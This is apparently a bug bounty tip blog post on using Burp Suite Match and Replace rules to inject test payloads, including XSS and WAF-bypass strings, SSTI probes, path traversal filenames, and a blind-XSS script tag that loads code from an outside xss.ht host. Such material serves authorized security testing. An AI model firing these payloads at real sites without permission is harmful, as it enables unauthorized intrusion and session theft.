Bypassing Client Side Input Restrictions via Burp Match and Replace
Whoami 🧒
Hi Everyone 👋,
I am a 17 years old bug hunter and Here is a little tip for bug bounty hunting.
A lot of websites use client-side input restrictions to protect against attacks like XSS.
But, most of the time I've seen that there is no server-side protection or there is less protection on the server-side.
For Example:-
I came across an application that only allows 500 characters in the description, and that was the client-side limitation.
But, I was able to use infinite characters for the description when I tried it via the Burp Repeater.
Also,
I use this feature to save stuff as XSS Firewall/WAF bypasses.
So, now I don't have to search google every time I need one.

Creating Burp Match and Replace rules
You can use any word for Match that you can remember to create a rule.
For Example:
I am using the word htmli which translates to HTML injection in my mind.
Because of that, my burp match and replace looks like below.
Type: Request Body
Match:htmli
Replace:\"><h1>HTML</h1> Your Payload, in my case I am using the word htmli to check for html injection issues
Comment:Add a comment about what this rule does Optional, But if you are working with a big list of rules this will be useful

And always make sure to set the correct Type.
Now I will show you some of my custom burp match and replace rules.
So here are some of my rules, You should use your own words to create these.
For me, these words are 👌.
Common Rules
htmli->\"><h1>Te<u>st</u></h1>(This rule is used to check for html injections and if there is html injection then you can probably escalate it to XSS too)ssti->{{7*7}} ${7*7} <%= 7*7 %> ${{7*7}} #{7*7}(This rule will check for various types of SSTI like NodeJS - Pug, Java - Freemaker, etc)crash->%00%09%ff%0a%0d\u00\uff(Some web apps throw a stack trace with some useful data inside when used this)
Some XSS payloads
xssHtml->\"><img src=asdasd onerror=alert(document.domain)>[email protected]->"><svg/onload=confirm(1)>"@x.yxssUri->javascript:alert(document.domain)xssUri2->data:text/javascript,alert(document.domain)xssUrib64->data:text/javascript;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==cloudXss-><h1 onxxxxxxxxxxxx=() autofocus onfocus=prompt(1)>Test</h1>cloudXssUri->javascript%253avar%7Ba%253aonerror%7D%253d%7Ba%253aalert%7D%253bthrow%252520document%2EcookieblindXss->\"><script src=https://infernus.xss.ht></script>
Checking for Path Traversal via File Name
Well, This one worked 4 times and the severity is always high or critical.
So, I have 4 pictures below.

(Yeah, I am a windows guy. 😎)
And, My burp match and replace rules looks like below.
ptravel.png -> ../ptravel.png
ptravel1.png -> ../../ptravel.png
ptravel2.png -> ../../../ptravel.png
ptravel3.png -> ../../../../ptravel.png
I can upload those pictures quickly within 10 seconds and check for path traversal. If we do this manually, It will take some time.
If the website is vulnerable to Path Traversal, You will find a file called https://target.com/ptravel.png.
But, since I am using this to test quickly as possible there is a chance that the file is stored even more deeply.
So, I recommend you to check this vulnerability by using more ../
Adding new Headers
You can use this feature to add new headers to the request too.

As you can see, if we use the above rule we can easily check for SSRF issues that can be exploited using the Referer header.
Btw, there is a cool Burp Extension by James Kettle called Collaborator Everywhere.
This tool will check the above issue and so many different attack vectors automatically.

Endless Possibilities
As you can probably see, there are endless possibilities.
This feature is super useful if we use it efficiently. 😎
Additional Note - Escape " if the website is using JSON
Some websites are sending the data as content-type: text/json.
If it is the case, You must escape those " characters using \.
Ex:-
Normal Payload -> JSON Compatible Payload
"><svg/onload=confirm(1)>"@x.y -> \"><svg/onload=confirm(1)>\"@x.y
Thanks
Thanks a lot.
Feel free to reach to me at Twitter anytime. 👌